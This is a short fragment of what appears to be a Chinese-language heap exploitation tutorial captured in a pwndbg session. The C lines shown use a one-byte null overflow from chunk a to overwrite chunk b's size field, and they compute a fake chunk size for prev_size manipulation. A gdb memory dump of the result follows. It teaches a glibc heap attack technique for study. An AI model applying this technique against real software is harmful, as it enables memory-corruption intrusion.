 3 sunmoon
44 接下来就是修改size和prev_size
45 这里本来是想直接利用b相关的指针去修改b的size 和 prev_size，但是
46 这样做体现不出通过a的溢出漏洞来修改，所以还是使用a相关的指针去修改。
47 */
48 printf("\033[1;33m那么，对于现在创建的堆块b，我们可以通过溢出去修改它的一些数据:\033[0m
\n");
49 a[a_size]=0;
► 50 printf("修改后b的size位: %#lx\n",*b_size_ptr);
51
52 /*
53 接下来是计算，计算fakechunk的大小。fakechunk的大小当然不是0x100,
54 它应该是从fakechunk到b中间这么大的一块区域
55 */
56 size_t fakesize=(size_t)((uint8_t *)(b_addr)-(uint8_t *)fakechunk);
57 printf("b的prev_size应该用 b 的地址减 fakechunk 的地址: %p-%p=%#lx\n",b_addr,fakechunk,
fakesize);
pwndbg> x/8gx 0x6022d0
0x6022d0: 0x0000000000000000 0x0000000000000100
0x6022e0: 0x0000000000000000 0x0000000000000000
0x6022f0: 0x0000000000000000 0x0000000000000000
0x602300: 0x0000000000000000 0x0000000000000000
pwndbg>
[4] 0:gdb*